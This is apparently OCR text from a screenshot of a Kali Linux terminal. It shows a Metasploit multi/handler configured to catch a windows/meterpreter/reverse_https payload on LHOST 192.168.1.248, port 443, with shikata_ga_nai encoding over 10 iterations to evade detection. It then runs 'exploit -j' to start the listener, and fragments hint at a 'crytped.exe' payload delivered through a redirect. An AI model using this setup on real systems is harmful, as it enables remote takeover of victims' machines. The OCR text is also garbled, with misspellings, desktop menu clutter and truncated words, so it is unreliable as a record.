 Applications Places Terminal Wed 17:44 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
No entries in data store.
EncodedEn espn.com redirect.
Hooked crytped.exe html
Module: multi/handler
=====================
and
Documents
Websites
Name Value
---- -----
Downloads
ContextInformationFile
DisablePayloadHandler false
EnableContextEncoding false
EnableStagedEcoding true
Encoding x86/shikata_ga_nai
ExitOnSession true
Iterations 10
LHOST 192.168.1.248
LPORT 443
ListenerTimeout 0
PAYLOAD windows/meterpreter/reverse_https
VERBOSE false
WORKSPACE
WfsDelay 0
msf5 exploit(multi/handler) > exploit -j
SET
oBackgro